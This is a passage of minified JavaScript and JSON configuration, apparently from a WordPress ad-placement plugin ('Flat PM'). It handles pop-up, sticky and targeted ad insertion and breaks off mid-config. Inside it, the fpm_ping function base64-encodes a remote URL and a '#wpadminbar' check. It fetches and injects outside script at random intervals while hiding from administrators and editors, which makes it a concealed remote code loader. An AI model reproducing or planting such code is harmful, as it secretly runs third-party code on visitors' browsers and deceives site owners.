_,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"272","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId334510' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 334510,\n            \t\t\tcontainerId: 'containerId334510'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"8aa70496-2858-4c29-a98f-2a93748cf8f1\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"274","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"6c0c2d75-165a-4956-be2d-0c7830c94366\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"8aa70496-2858-4c29-a98f-2a93748cf8f1\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"276","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId334509' style='margin:5px 